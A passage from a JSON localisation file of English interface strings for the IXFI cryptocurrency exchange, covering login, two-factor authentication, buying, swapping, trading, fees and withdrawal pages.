Code","NEW_EMAIL_ADDRESS":"New Email Address","BANK_TRANSFER":"Bank Transfer","FIAT_TEXT":"Fiat Value","CRYPTO":"Crypto Value","FILTER_BY_COIN":"Filter by Coin","FILTER_BY_PAIR":"Filter by Coin pair","EMAIL_VERIFICATION_CODE":"Please enter Email Verification code","NEW_PASSWORD":"New Password","CHANGE_PASSWORD":"Current Password","CONFIRM_NEW_PASSWORD":"Confirm New Password","FILTER_BY_CURRENCY":"Filter by Currency","SELECT_DATE_RANGE":"Select Date Range","TODAY":"Today","YESTERDAY":"Yesterday","LAST_SEVEN_DAYS":"Last 7 Days","LAST_ONE_MONTH":"Last 1 Month","LAST_THREE_MONTH":"Last 3 Months","ALL_DAYS":"All Days"},"TOOLTIP":{"GOOGLE_AUTHENTICATOR_TITLE_SECURITY":"Verify your mail to enable Two Factor authentication","SMS_AUTHENTICATION_TITLE":"Verify your phone number or email to enable sms authentication","ANTI_PHISHING_CODE_TITLE":"Enable Two Factor authentication or SMS authentication to create or update an anti-phishing code.","CHANGE_PASSWORD":"Enable Two Factor authentication or SMS authentication to Change Password.","CHANGE_EMAIL_TITLE":"Enable Two Factor authentication or SMS authentication to Change Email Address.","CHANGE_PHONE_TITLE":"Enable Two Factor authentication or SMS authentication to Change Phone Number."},"BUY_CRYPTO_PAGE":{"SEARCH":"Search","TITLE":"Buy Crypto","BUY_LABEL":"Buy","SELL_LABEL":"Sell","SELECT_COIN":"Select Crypto","PAYMENT_METHOD":"Payment Method","APPROX_ORDER_PAY":"Approx Pay Order","SELECT_CURRENCY":"Select Currency","AMOUNT":"You Pay","FIAT_TEXT":"Fiat Value","CRYPTO":"Crypto Value","INSUFFICIENT_BALANCE_VALIDATION":"Insufficient balance in the wallet","GETS_YOU":"gets you...","PURCHASE_1":"It is required to complete your","PURCHASE_2":"Personal Details","PURCHASE_3":"to Buy Crypto.","KYC_TIER_UPGRADE":"Please complete your personal details","PAYMENT_SUPPORTER":"Payment Supporter","RECOMMEND":"Recommend","COMPLETE_BUTTON":"Complete","BEST_OFFER":"RECOMMENDED","POWERED_BY":"Powered by","ALL_FEES_INCLUDED":"All fees included","CASE_COUNTRY":"Selected Crypto or Currency is not supported in your region.","CASE_COIN":"Selected Crypto is not supported in your region. ","CASE_CURRENCY":"Selected Currency is not supported in your region.","CASE_OPERATION":"Selected Operation is not supported in your region.","CASE_VENDOR":"Selected Vendor not supported","ERROR_MAX_AMOUNT":"Maximum amount is  ","ERROR_MIN_AMOUNT":"Minimum amount is ","BUY_NOW":"Buy now","SELL_NOW":"Sell Now","REFRESH_QUOTE":"Refresh","NEED_HELP":{"TITLE":"Need Help?","TEXT":"For further assistance, you can refer to our support portal articles or ask your question in the live chat section and someone from our team will be able to assist you.","VIEW_MORE":"View More"},"DESCRIPTION_ONE":"Buy & Sell Crypto: Fund Your Account Securely","DESCRIPTION_TWO":"We work only with verified and trusted partners to give you a secure and seamless crypto-buying experience","DESCRIPTION_THREE":"Users can easily buy Bitcoin and other cryptocurrencies using a wide range of payment options, including bank transfer, credit or debit card, and cash. There is a payment option for everyone on IXFI","DESCRIPTION_FOUR":"After completing the purchase, your crypto will be deposited directly to your IXFI wallet, which is a safe and simple way to manage your crypto assets. You can immediately trade your purchased crypto on the many products and services on the IXFI Platform","LOCATION":"Location","UNDER_MAINTENANCE":"Under Maintenance"},"VENDOR_PAGE":{"TITLE":"Redirecting","TEXT_1":"You are being redirection to our payment provider's website.","TEXT_2":"Please do not refresh or close this page.","DISCLAIMER_1":"You are going to leave IXFI.com and be taken to ","DISCLAIMER_2":"Services related to payments are provided by ","DISCLAIMER_3":"a separate third party platform. Please read and agree to ","DISCLAIMER_4":"'s Terms of Use before using their services. For any questions related to the services, please contact ","TABLE":{"YOU_GET":"You Get","YOU_PAY":"You Pay","OPERATION":"Operation"},"TERMS_READ":"I have read and agreed to IXFI","TERMS_OF_SERVICE":"Terms of Service","CONTINUE_BUTTON":"Continue","TERMS_SERVICE":"Please accept Terms of Service"},"FOOTER":{"STAY_UP_TO_DATE":"Stay up to date","ENTER_EMAIL_ADDRESS":"Enter email address","SUBSCRIBE":"Subscribe","QUICK_LINKS":"Quick Links","REFERRAL_PROGRAM":"Referral Program","IXFI_BLOG":"IXFI Blog","ABOUT":"About","OUR_TEAM":"Our Team","PARTNERS":"Partners","IXFI_MANIFESTO":"IXFI Manifesto","SUPPORT":"Support","PHONE_APPS":"Phone Apps","HELP_CENTER":"Help Center","NEWS":"News","FEE_STRUCTURE":"Fee Structure","CONTACT_US":"Contact Us","SYSTEM_STATUS":"System Status","LEGAL_AND_TECHNICAL":"Legal & Technical","PRIVACY_POLICY":"Privacy Policy","COOKIES_POLICY":"Cookies Policy","TERMS_AND_CONDITIONS":"Terms & Conditions","REWARDS_TNC":"Rewards T&C","CARDS_TNC":"Cards T&C","ADDRESS":{"UAB":{"DESCRIPTION":"MYLTARON sp. z o. o., with its registered office in Warsaw, ul. Bartycka 22B office 21A, 00-716, Poland, being registered under number 0001133305, tax ID no. 5214090173, authorized to operate as a virtual assets service provider (VASP) with the Polish FIU (GIIF / GIFI) under no. RDWW-1582.","LOCATION":"Warsaw, ul. Bartycka 22B office 21A, 00-716, Poland","TITLE":"MYLTARON sp. z o. o."},"SA":{"TITLE":"IXFI Crypto World SA","LOCATION":"Avenue Beauregard 3, 1700 Fribourg, Switzerland","DESCRIPTION":"IXFI Crypto World SA is advising & assisting with applicable legal, regulatory & compliance obligations as per each operating jurisdictions where IXFI.com is authorised to operate."}},"PRELUDE":"Nothing on IXFI's website and/or mobile application(s) should be considered a recommendation for investment, buying and/or any related action. By visiting and/or using our website, the user agrees to IXFI's","ERROR_MESSAGES":{"INVALID_EMAIL":"Email address is invalid.","EMAIL_IS_REQUIRED":"Email address is required."},"SUPPORT_MAIL":"support@IXFI.com ","ALL_RIGHTS_RESERVED":" All Rights Reserved"},"HEADER":{"NAV_MENU":{"USD":"USD","AVAILABLE_IXFI_POINTS":"Available IXFI Points","DOWNLOAD":"Download","LANGUAGE":"Language","CURRENCY":"Currency","BUY_AND_SELL_CRYPTO":"Buy & Sell 350+ cryptos","SWAP_CRYPTO":"Instantly swap 90+ cryptos","CONVERT_CRYPTO":"Convert 1,000+ crypto pairs","ALL_CRYPTO_IN_ONE_PLACE":"All your crypto in one place","SEE_COMPLETED_TRANSACTIONS":"See completed transactions","PORTFOLIO_AND_ASSET_PERFORMANCE":"Portfolio & asset performance","FINANCE":"Finance","REDEEM_AND_EARN":"Redeem & Earn free crypto","COMPLETE_TASKS":"Complete tasks. Earn IXFI Points","AIRDROP":"Airdrops","PARTICIPATE_AND_WIN_NFTS":"Digital rewards for everyone","STEPS":"Steps","WALK_YOUR_WAY_INTO_CRYPTO":"Walk your way into crypto!","CHECK_RANKING_AMONG_USERS":"Check your ranking among users","COMPLETED_TASKS_AND_REWARDS":"Completed tasks & rewards","ALL_INFO_AND_DATA_YOU_NEED":"All the infos & data you need","READ_LATEST_CRYPTO_NEWS":"Read the latest crypto news","NEWS":"News","DASHBOARD":"Dashboard","TRADE":"Trade","WALLET":"Wallet","HISTORY":"History","MARKETS":"Markets","BUY_CRYPTO":"Buy Crypto","SWAP":"Swap","CONVERT":"Convert","SPOT_TRADE":"Spot Trade","RESEARCH":"Research","OVERVIEW":"Overview","REPORTS":"Reports","COIN_INFO":"Coin Info","MAIN":"Main","REWARDS_PROGRAM":"Rewards Program","TASK_CENTER":"Task Center","REWARDS":"Rewards","LEADER_BOARD":"Leaderboard","WALLET_BALANCE":"Wallet Balance","NFT_REWARDS":"NFT Rewards","NFT_REWARDS_SUBTITLE":"Win NFTs & unique rewards","IXFI_TOKEN":"IXFI Token"},"NAV_BUTTONS":{"LOGIN":"Login","REGISTER":"Register","ACCOUNT":"Account","THEME":"Theme","ASSETS":"Assets"},"USER_MENU":{"PERSONAL_DETAILS":"Profile","ID_VERIFICATION":"ID Verification","ACCOUNT_SECURITY":"Security Center","REFERRAL":"Referral","HELP_TICKETS":"Support Tickets","LOGOUT":"Logout"},"ERROR":{"LIST_EMPTY":"List empty"}},"LOGIN-PAGE":{"WELCOME_TEXT":" Welcome To IXFI","LOGIN_TEXT":"Login with your Email Address or Phone Number","SIGNUP_WITH_EMAIL":"Email Address","SIGNUP_WITH_MOBILE":"Phone Number","PASSWORD":"Password","LOGIN":"Login","SIGNUP":"Sign Up","FORGOT_PASSWORD":"Forgot Password?","ACCOUNT_TEXT":"Don't have an account?","CODE_TEXT":"Code","NOT_OPERATION_AREA_1":"IXFI Services or products are currently not available in","NOT_OPERATION_AREA_2":"some of the prohibited jurisdictions.","EMAIL_REQUIRED":"Please enter your Email address","INVALID_EMAIL":"Please enter a valid Email address","PASSWORD_REQUIRED":"Please enter password","MOBILE_NUMBER":"Please enter a valid phone number","PHONE_CODE":"Select code","SEARCH":"Search"},"SIGNUP-PAGE":{"CREATE_TEXT":"Create IXFI Account","CREATE_TEXT_WITH_ACCOUNT":"Sign Up with your Email Address or Phone Number","CREATE_TEXT_WITH_EMAIL_ACCOUNT":"Sign Up with your Email Address","SIGNUP_WITH_EMAIL":"Email Address","SIGNUP_WITH_MOBILE":"Phone Number","USER_NAME":"Username","CODE_OPTION":"Referral Code(Optional)","ENTER_CODE":"Enter Code","TERMS_POLICY":"I have read and agree to IXFI's","TERMS_SERVICE":"Terms of Service","PROMO_MAIL_LABEL":"Check to receive promotional emails","CREATE_ACCOUNT":"Create Account","ALREADY_ACCOUNT_TEXT":"Already have an IXFI account?","TOOLTIP_ONE":"Your username cannot be longer than 15 characters.","TOOLTIP_TWO":"A username must be between 4-15 characters and can only contain alphanumeric characters (Letters a-z and Numbers)","TOOLTIP_THREE":"Usernames containing the words IXFI or Admin cannot be used.","LOGIN":"Login","NOT_OPERATION_AREA_1":"IXFI Services or products are currently not available in","NOT_OPERATION_AREA_2":"some of the prohibited jurisdictions.","SIGNUP_NOT_ALLOWED_COUNTRY":"Signup with phone number is currently not available in your region. Please Signup with Email.","PASSWORD":"Password","CODE_TEXT":"Code","STRONG_PASSWORD":"Use 8 to 50 characters, contain at least a number , special character and mixture of uppercase & lowercase letters","EMAIL_REQUIRED":"Please enter your Email address","INVALID_EMAIL":"Please enter a valid Email address","PASSWORD_REQUIRED":"Please enter a valid password","MOBILE_NUMBER":"Please enter a valid phone number","PHONE_CODE":"Select code","SEARCH":"Search","USER_NAME_REQUIRED_VALIDATION":"Please choose your username","USER_NAME_PATTERN_VALIDATION":"A username must be between 4-15 characters and can only contain alphanumeric characters (Letters a-z and Numbers)","USER_NAME_ALREADY_USED":"Username already taken","USER_NAME_ADMIN":"Username containing words like IXFI or Admin cannot be used.","USER_EMAIL_REQUIRED_VALIDATION":"Please enter user email","USER_EMAIL_PATTERN_VALIDATION":"Please enter valid user email","FIRST_NAME":"First Name","LAST_NAME":"Last Name","SIGNUP":"Sign Up","EMAIL_ADDRESS":"Email Address","DEFAULT_LANGUAGE":"Default Language","REFFERAL_CODE":"Referral Code","VERY_STRONG":"Very Strong","ALL_READY_SIGNED_UP":"Already Signed Up?","RESEND_LINK":"Resend Verification Link","VERIFICATION_CODE":"Verification Code is required","VERIFICATION_CODE_PATTERN":"Enter valid verification code","VERIFICATION_CODE_REQUIRED":"Please enter a verification code","REFERAL_CODE":"Referral Code(Optional)","APPLY_CODE":"Apply Code","DEFAULT_CURRENCY":"Default Currency Code","CHECKBOX-CHECKED":"This checkbox must be checked","VERIFICATION_CODE_LABEL":"Verification code"},"FORGOT-PASSWORD":{"FORGOT_PASSWORD":"Forgot Password","REGISTERED_EMAIL_TEXT":"Please enter your registered Email address, we will send you a link on your registered email to reset your password","REGISTERED_MOBILE_TEXT":"Please enter your registered Phone number, we will send you a link on your registered phone number to reset your password","EMAIL_ADDRESS":"Email Address","PHONE_NUMBER":"Phone Number","SUBMIT":"Submit","IF_YOU_REMEMBER_THEN":"If you remember your password then","LOGIN":"Login","FORGOT_LINK_MOBILE_TEXT":"Send verification link to your Email?","FORGOT_EMAIL_TEXT":"Send verification link to your phone number?","MOBILE_TEXT":"Click Here","REMEMBER_TEXT":"If you remember your password then","EMAIL_REQUIRED":"Please enter your Email address","INVALID_EMAIL":"Please enter a valid Email address","MOBILE_NUMBER":"Please enter your phone number","CODE_TEXT":"Code","PHONE_CODE":"Select code","SEARCH":"Search"},"RESET-PASSWORD":{"RESET_PASSWORD":"Reset Password","RESET_PASSWORD_APP":"Reset Password (For APP)","RESET_PASSWORD_TEXT":"Enter new password to access your account","NEW_PASSWORD":"New Password","CONFIRM_NEW_PASSWORD":"Confirm Password","UPDATE":"Update","PASSWORD_REQUIRED":"Please enter valid password","STRONG_PASSWORD":"Use 8 to 50 characters, contain at least a number , special character and mixture of uppercase & lowercase letters","CONFIRM_PASSWORD":"Please enter confirm password","CONFIRM_MISMATCH_PASSWORD":"Confirm password and new password must be same"},"SECURITY_METHOD_PAGE":{"VERIFY_2FA_CODE":"Security verification","PHONE_VERIFICATION1":"Phone","PHONE_VERIFICATION2":"Verification","GOOGLE_AUTH_VERIFICATION":"Two Factor Authentication","SELECT_METHOD":"Please select any one mode of the verification"},"IP_VERIFICATION_PAGE":{"TITLE":"We need to Verify your IP","TEXT_1":"Seems like you are logging in from a new IP. Please enter the verification code we have sent to your registered","TEXT_2":" to verify the new IP. You will be required to login again after successful IP verification.","CODE":"Verification Code","VERIFY":"Verify","BACK":"Back","EMAIL_TOKEN":"Please enter valid verification code","OTP_MIN_VERIFY_IP":"Your verification code should be of six digits"},"SMS-AUTH-LOGIN":{"SMS_VERIFICATION":"SMS Authentication","SMS_VERIFICATION_TEXT":"Apply SMS code from your phone here.","LOGIN":"Login","VERIFICATION_CODE":"Verification Code","RESEND_CODE":"Resend Code","SEND_CODE":"Send Code","INVALID_OTP_SMS":"Please enter valid SMS OTP","INVALID_OTP_CODE":"Please Enter valid SMS OTP","BACK":"Back","OTP_MIN_SMS":"Your SMS OTP code should be of six digits"},"TWO-FACTOR-LOGIN":{"TITLE":"Two Factor Authentication","TITLE_TEXT":"Apply code from your Authenticator App here.","ENTER_CODE":"Enter Code","OTP":"Please enter valid Authenticator code","INVALID_OTP_SMS":"Please enter valid SMS OTP","BACK":"Back","LOGIN":"Login","LOGIN_WITH_BACKUP_CODE":"Login with backup codes","DISABLE_2FA":"Disable Two Factor Authentication","2FA_EMAIL_LINK_TEXT":"A link to deactivate your Authenticator code has been sent to your email.","DISABLE_2FA_TEXT":"Your Authenticator was disabled successfully","DONE_TEXT":"Done"},"BACKUP-CODE-LOGIN":{"TITLE":"Backup Code","HEADING_TEXT":" Use one of the backup codes you created during the authentication process.","SUBMIT_ANSWER":"Submit Answer","SECURITY_QUESTION":"Security Questions","SUBMIT":"Submit","UPDATE_SECURITY_QUESTION":"Update Security Questions","ERROR_MESSAGE":"Minimum 3 and max 5 questions need to be answered","REQUEST_REMOVE_2FA":"Lost Authenticator?"},"VERIFY-EMAIL-PAGE":{"TITLE":"Verify your email address","TITLE_TEXT":"You will receive a verification code on your registered email address. Please check your email inbox","YOUR_MAIL_ADDRESS":"Your email address:","SEND_CODE":"Send Code","RESEND_CODE":"Resend Code","VERIFICATION_CODE":"Verification Code","VERIFICATION_CODE_REQUIRED":"Please enter a verification code","VERIFICATION_CODE_PATTERN":"Enter valid verification code","BACK":"Back","VERIFY":"Verify"},"VERIFY-PHONE-PAGE":{"SEND_CODE":"Send Code","TITLE":"Verify your Phone number","TITLE_TEXT":"You will receive a verification code on your registered phone number. Please check your inbox","YOUR_PHONE_TEXT":"Your Phone number:","VERIFICATION_CODE":"Verification Code","VERIFICATION_CODE_REQUIRED":"Please enter a verification code","VERIFICATION_CODE_PATTERN":"Enter valid verification code","BACK":"Back","VERIFY":"Verify"},"CONVERT_PAGE":{"CONVERT_TITLE":"Convert","YOU_SELL_TEXT":"You Sell","AVAILABLE_TEXT":"Available","MINIMUM_AMOUNT_TEXT":"Minimum required input is","MAXIMUM_AMOUNT_TEXT":"Maximum allowed input is","LOW_BALANCE":"Insufficient balance in the wallet","YOU_GET_TEXT":"You Get","ACCEPT_TEXT":"Accept","REFRESH_QUOTE_TEXT":"Refresh Quote","PROCESSING_TEXT":"Processing","LOGIN_TO_CONVERT":"Login to Convert","RECENT_CONVERT_TEXT":"Convert History","CONVERT_TIME_TEXT":"Time","CONVERT_ID_TEXT":"ID","PAIR_TEXT":"Pair","BASE_QTY_TEXT":"Base Qty","QUOTE_QTY_TEXT":"Quote Qty","STATUS_TEXT":"Status","SELL_TEXT":"Sell","BUY_TEXT":"Buy","CONFIRM_CONVERT_TEXT":"Confirm Convert","CONFIRM_CONVERT_FULL_TEXT":"The transaction has been successfully processed in this liquidity pool. The transfer may still be in process. Please check the transaction record later","CONFIRM_TEXT":"Confirm","REFRESH_TEXT":"Refresh","CONVERT_SUCCESS_TEXT":"Successful Conversion","CONVERT_SUCCESSFUL_TEXT":"Convert Successful","CONVERT_SUCCESSFUL_FULL_TEXT":"Transaction complete! Your converted assets are on their way. Please note that the transfer may take a few minutes to be visible in your account.","SUMMARY_TEXT":"Summary","OK_TEXT":"OK","SEARCH":"Search","TYPE_WRITER":{"WORD_1":"2,500+ coins","WORD_2":"Convert","WORD_3":"Success","WORD_4":"Instantly, with 0% fees","DESCRIPTION":"Boost your crypto market performance through a secure and seamless conversion experience."},"SLIDER":{"TITLE":"Popular Convert pairs","STATISTICS":"statistics"},"I_HAVE":"I have","I_WANT":"I want","FROM":"From","TO":"To","NEED_HELP":{"TITLE":"Need Help?","DESCRIPTION_1":"User peace of mind is ensured with our responsive support team, ready to address any questions or concerns. Reach out to us anytime!","DESCRIPTION_2":"User peace of mind is ensured with our responsive support team, ready to address any questions or concerns. Reach out to us anytime! .","BUTTON":"Contact us "},"OK_BUTTON":"Done","SHARE_BUTTON":"Share","CONTACT_BUTTON":"Contact us","WHAT":"What is IXFI Convert?","DESCRIPTION":"IXFI Convert is a user-friendly tool that lets you swap over 1,000 crypto pairs with straightforward fees. This quick, safe service helps you optimize your investments and keep your portfolio in check.","IXFI_ONE_TITLE":"High liquidity","IXFI_ONE_DESCRIPTION":"Swiftly execute sizable orders with IXFI's abundant market liquidity.","IXFI_TWO_TITLE":"Transparent fees","IXFI_TWO_DESCRIPTION":"Convert over 1,000 cryptocurrencies with transparent fees. Experience fast swaps and easy portfolio management.","IXFI_THREE_TITLE":"Reach us 24/7","IXFI_THREE_DESCRIPTION":"Your feedback is important to us! Our dedicated support team is available 24/7 to promptly address your questions and concerns.","HOW":{"TITLE":"How does IXFI Convert work?","ONE":"Select the two cryptocurrencies you want to convert","TWO":"Enter the amount of the base currency","THREE":"Click Accept and enjoy your conversion","FOUR":"Send crypto to the generated address","FIVE":"Wait for your conversion to be completed"},"INFO_TOOLTIP":"Estimated rate","LOW_BALANCE_QUE":"Low wallet balance?","YOU_CAN_BUY":"You can purchase or deposit crypto into your account.","BUY_CRYPTO":"Buy Crypto","DEPOSIT_CRYPTO":"Deposit Crypto"},"DASHBOARD_PAGE":{"PAGE_TITLE":"Reports","ASSETS":"Assets","P_N_L":"PNL","PRICE_CHANGE":"Price Change","ALL_TAB":"All","RISING_TAB":"Rising","FALLING_TAB":"Falling","DISTRIBUTION_TAB":"Distribution","ASSET_ALLOCATION":"Asset Allocation","PORTFOLIO_TAB":"Portfolio Summary","ACTIVITY_TAB":"Activity","DAILY_PNL":"Daily PNL","CUMULATIVE_PNL":"Cumulative PNL (%)","PROFIT":"Profit","VIEW_ALL":"View All","NO_DATA_FOUND_ALL":"No data in last 24 hrs","NO_DATA_FOUND_FALLING":"No falling in last 24 hrs","NO_DATA_FOUND_RISING":"No rising in last 24 hrs","TABLE_COLUMN_NAME":"Name","TABLE_COLUMN_ACTIVITY_AMOUNT":"Amount","TABLE_COLUMN_PRICE":"Price","TABLE_COLUMN_CHANGE":"24h CHG","TABLE_COLUMN_PRICING":"Pricing","TABLE_COLUMN_VOLUMN":"24h Volume"},"DASHBOARD_ACTIVITY_PAGE":{"TABLE_COLUMN_ACTIVITY_ACTION":"Action","TABLE_COLUMN_ACTIVITY_DATE":"Date","TABLE_COLUMN_ACTIVITY_PAIR":"Pair","TABLE_COLUMN_ACTIVITY_AMOUNT":"Amount","TABLE_COLUMN_ACTIVITY_STATUS":"Status"},"FEE_STRUCTURE":{"TITLE":"Fee Structure","DEPOSIT_WITHDRAWAL_FEE":"Deposit & Withdrawal Fees","NO_FEE_FOUND":"No fee found","SEARCH_PLACEHOLDER":"Search","TABS":{"COIN_TOKEN":"Coin/Token","FULL_NAME":"Full Name","DEPOSIT_FEE":"Deposit Fee","WITH_FEE":"Network Fee","NETWORK":"Network","MIN_WITHDRAW":"Minimum Withdrawal"},"TRADING":{"SPOT_TRADING":"Spot Trading","NO_FEE_FOUND":"No fee found","SPOT_TRADING_TABS":{"LEVEL":"Level","TRADE_VOLUME_BTC":"30 Day Trade Volume","MAKER_TAKER":"Maker / Taker"}},"LIQUID_SWAP":{"NO_FEE_FOUND":"No fee found","LIQUID_SWAP_FEE":"Liquidity Swap Fee","COLUMNS":{"LEVEL":"Level","POOL":"Pool","FEE":"Fee"}}},"NOTIFICATION":{"ALL":"All","TITLE":"Notifications","ALL_NOTIFICATION":"All Notification","MARK_AS_READ":"Mark As Read"},"WELCOME_PAGE_TEXT":{"WELCOME_TEXT":"Welcome To IXFI","COMPLETE_BUTTON":"Complete now","START_BUTTON":"Start now","BUY_CRYPTO":"Buy Crypto","GET_TEXT":"Get Started with your Crypto Journey","COMPLETE_TEXT":"Complete Your Profile KYC","TEXT_ONE":"Before you invest your money in crypto, you need to build your profile with us to help know you better. You can start with basic details & KYC registration and it will not take more than 5 mins!","DEPOSIT_CRYPTO_TEXT":"Deposit Crypto to Start Trading","DEPOSIT_CRYPTO_FULL_TEXT":"Transfer your crypto from another wallet to IXFI because trading is so much fun here with a seamless experience and as of now we also support more than 500coins!","BUY_CRYPTO_CREDIT_CARD_TITLE_TEXT":"Buy Crypto with Your Credit Card","BUY_CRYPTO_CREDIT_CARD_FULL_TEXT":" Once you complete your identity verification, you can use your credit card to buy crypto. Our platform is highly secured and simple! And yes, you can even convert your fiat money into crypto via these two options","REFERRAL_PROGRAM_TITLE_TEXT":"Referral Program","REFERRAL_PROGRAM_TEXT":"Your friends & contacts will make more money for you! You can earn decent crypto commissions when your contacts trade on the IXFI platform. It is very much recommended to monetize your contacts via affiliate program!","EARN_POINT":"Earn Points","IXFI_POINT":"IXFI Points","AVAILABLE_TEXT":"Available","DEPOSIT_BTN":"Deposit now","WALLET":"Wallet","BALANCE":"Balance"},"MARKET_PAGE":{"TITLE":"Markets","FAVORITES_HEAD":"Favourites","ZONES_HEAD":"Zones","SPOT_MARKET_HEAD":"Spot Markets","FUTURES_MARKETS_HEAD":"Futures Markets","ALL_MARKETS_TITLE":"All","ETH_MARKETS_TITLE":"ETH Markets","BTC_MARKETS_TITLE":"BTC Markets","ALTS_MARKETS_TITLE":"ALTS Markets","FIAT_MARKETS_TITLE":"FIAT Markets","SEARCH":"Search","24h_VOLUME":"24h Volume","NO_PAIR_FOUND":"No Pair Found","FAVORITES_TEXT":"Favourites","TOP_TEXT":"Top","PERFORMANCE_TEXT":"Performance","24H_HIGH":"24h High","24H_LOW":"24h Low","ZONES":{"COIN_NAME":"Name","LAST_PRICE":"Last Price","CHANGE":"24h CHG","MARKET_CAP":"Market Cap","ACTION":"Action","TRADE":"Trade"},"SPOT":{"PAIR":"Pair","LAST_PRICE":"Last Price","CHANGE":"24h CHG","24H_HIGH_LOW":"24h High / 24h Low","VOLUME":"24h Volume","MARKET_CAP":"Market Cap","ACTION":"Action","TRADE":"Trade","24H_HIGH":"24h High","24H_LOW":"24h Low"}},"SERVER-MANAGEMENT":{"WILL_BACK":"IXFI is Upgrading. We've got some great new features for you!","UNDER_MAINTENANCE":"We are very excited to share these new features. Wait for the upgrade to complete. See you soon!","SUBSCRIBE":"Subscribe","HOURS":"Hours","MINUTES":"Minutes","SECONDS":"Seconds"},"SUPPORT_TEXT":{"BACK_TO_HELP_TEXT":"Help Center","WEB":"Web","APP":"App","TITLE_SUB_TEXT":"How can we help you today?","SUB_TEXT":"Here is the IXFI help centre to find the answers you need about our product","VIEW_ALL_TEXT":"View All"},"SWAP":{"TITLE":"Swap","YOU_SELL":"You Sell","SEARCH":"Search","MAX_SWAP":"Max Swap:","MAX_VALID_MSG":"Maximum allowed input is","MIN_VALID_MSG":"Minimum required input is","WALLET_VALID_MSG":"Insufficient wallet balance","LOGIN_TO_SWAP":"Login to Swap","YOU_GET":"You Get","SUMMARY":"Summary","SLIPPAGE":"Slippage","FEES":"Fees","RECENT_SWAP":"Recent Swap","AVAILABLE":"Max Available:","MODAL":{"SUCCESS":"Success","SWAP_SUCCESSFUL":"Swap Successful","MESSAGE":"The transaction has been successfully processed in this liquidity pool. The transfer may still be in process. Please check the transaction record later","SELL":"Sell","BUY":"Buy","FEES":"Fees","PRICE":"Price","OK":"OK"},"TABLE_HEADERS":{"SWAP_TIME":"Swap Time","SWAP_ID":"Swap ID","PAIR":"Pair","QUOTE_QTY":"Quantity","BASE_QTY":"Base Qty","STATUS":"Status","SWAP_PAIR_TEXT":"Pair/Coin"},"TABLE_INNER":{"SWAP_ID":"Swap ID","FROM":"From","TO":"To","PRICE":"Price","NETWORK_FEE":"Network Fee","IXFI_FEES":"IXFI Fees","STATUS":"Status","PAIR":"Pair","DATE_TIME":"Date","SLIPPAGE_FEE":"Slippage Fees"}},"TRADE":{"ALL":"All","PAIR":"Pair","BUY_FORM_PRICE":"Price","CHANGE":"Change","CHART":"Chart","ORDER_BOOK":"Order Book","MARKETS_TRADE_HISTORY":"Market Trades","PENDING_ORDER":"Pending Orders","ORDER_HISTORY":"Order History","TRADE_HISTORY":"Trade History","FUNDS":"Funds","ACTION":"Action","DATE":"Date","TABLE_COLUMN_COIN":"Coin","ORDER_TYPE":"Order Type","SIDE":"Side","STOP_PRICE":"Stop Price","LIMIT_PRICE":"Limit Price","EXECUTED":"Executed","FEE":"Fee","REMAINING":"Remaining","STATUS":"Status","FILL_PRICE":"Fill Price","CANCEL":"Cancel","FALLING_TAB":"Falling","TABLE_ORDER_BOOK_PRICE":"Price","NO_ORDER_FOUND":"No Order Found","TABLE_ORDER_BOOK_AMOUNT":"Amount","TABLE_ORDER_BOOK_TOTAL":"Total","TABLE_COLUMN_ORDER_HISTORY_TRADE_SIZE":"Trade Size","TABLE_COLUMN_ORDER_HISTORY_AMOUNT":"Quantity","TABLE_COLUMN_ORDER_HISTORY_PRICE":"Price","TABLE_COLUMN_ORDER_HISTORY_TIME":"Time","TABLE_COLUMN_PENDING_TYPE":"Type","TABLE_COLUMN_PENDING_PRICE":"Price","TABLE_COLUMN_PENDING_AMOUNT":"Amount","TABLE_COLUMN_PENDING_ACTION":"Action","APPROXIMATELY_PAY":"You will approximately pay","APPROXIMATELY_GET":"You will approximately get","FIAT_VALUE":"Fiat Value","ESTIMATED_BEST_PRICE":"Estimated Best Price","BUY":"Buy","SELL":"Sell","MARKET":"Market","LIMIT":"Limit","STOP_LIMIT":"Stop-Limit","BUY_FORM_AMOUNT":"Amount","TOTAL_PAYOUT":"Total Payout","TOTAL":"Total","REGISTER_NOW":"Register Now","TO_TRADE":"to trade","LOGIN_TEXT":"Log In","OR":"or","IN_ORDER":"In-order","TIME":"Time","AVAILABLE_COIN_BALANCE":"Available","TRADE_LOGIN":"Login","AMOUNT_BETWEEN":"Amount should be between","AND":"and","TOTAL_BETWEEN":"Total should be between","PRICE_BETWEEN":"Price should be between","TOTAL_MIN":"Total should be more than","AMOUNT_MIN":"Amount should be more than","MAIN_CHART":{"LAST_PRICE_LABEL":"Last Price","LAST_24H_CHANGE_LABEL":"24h CHG","HIGHEST_24H":"24h High","LOWEST_24H":"24h Low","VOLUME_LABEL":"24h Volume"},"TRADE_ACTION_BUTTON_LABEL":"Trade","CANCEL_BUTTON_LABEL":"Cancel","NOT_ENOUGH_BALANCE":"Balance should be greater then total order amount","QUANTITY":"Quantity","SELECT_TRADE_PAIR":"Select Trade Pair"},"WITHDRAW_PAGE":{"TITLE":"Withdraw Crypto","DEPOSIT":"Deposit","WITHDRAW":"Withdraw","SELECT_COIN":"Select coin","SELECT_NETWORK":"Select Network","FOR_TEXT":"for","WARNING_TEXT_NETWORK":"No network selected. Please select first.","WARNING_TEXT_DEPOSITS":"We have disabled deposits as our systems are currently undergoing maintenance","WARNING_TEXT_WITHDRAW":"We have disabled withdrawals as our systems are currently undergoing maintenance","WARNING_TEXT_NETWORK_BUSY":"This network is currently busy, It may take longer than usual.","COIN":"Coin","WITHDRAW_TO":"Withdraw to","NETWORK":"Network","ADDRESS":"Address","TAG":"Destination Tag","AMOUNT":"Amount","MAX_WITHDRAW":"Max withdrawal","NETWORK_FEES":"Network Fee","IXFI_FEES":"IXFI Fee","MIN_WITHDRAW":"Minimum withdrawal","SPOT_BALANCE":"Spot balance","ADDRESS_VALIDATION_MESSAGE":"Please enter valid address","TAG_VALIDATION_MESSAGE":"Please enter valid tag","NETWORK_VALIDATION_MESSAGE":"Please select valid network","AMOUNT_MIN_VALIDATION_MESSAGE":"Please enter minimum amount","AMOUNT_MAX_VALIDATION_MESSAGE":"Please enter the required withdrawal amount here!","AMOUNT_REQUIRED_VALIDATION_MESSAGE":"Amount is required","ADDRESS_REQUIRED_VALIDATION_MESSAGE":"Address is required","TAG_REQUIRED_VALIDATION_MESSAGE":"Tag is required","ERROR_CODE_ZERO_BALANCE":"Your wallet amount is less than required amount to be transferred.","ERROR_CODE_SELECT_NETWORK":"Please select network.","AMOUNT_TO_BE_DEDUCTED":"Total Withdrawal","HELP_CENTER":"Help Center","VALIDATION_MESSAGE":"We have disabled deposits as our systems are currently 